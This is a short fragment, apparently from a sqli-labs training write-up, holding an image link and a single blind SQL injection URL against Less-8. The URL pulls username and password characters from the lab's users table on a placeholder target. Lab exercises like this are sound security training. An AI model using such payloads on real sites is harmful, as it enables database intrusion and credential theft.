 http://[靶机IP]/sqli-labs/Less-8/?id=1' and ascii(substr((select concat_ws(',',username,password) from security.users limit 0,1),5,1))=44--+